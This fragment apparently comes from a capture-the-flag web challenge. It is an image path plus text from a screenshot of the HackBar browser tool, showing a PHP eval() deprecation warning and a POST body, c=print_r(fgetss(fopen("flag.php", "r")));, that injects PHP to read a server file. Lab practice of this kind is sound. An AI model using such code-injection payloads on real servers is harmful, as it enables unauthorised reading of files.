 Deprecated: Function fgetss() is deprecated in /var/www/html/index.php(17) : eval()'d code on
line 1
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
Body
c=print_r(fgetss(fopen("flag.php", "r")));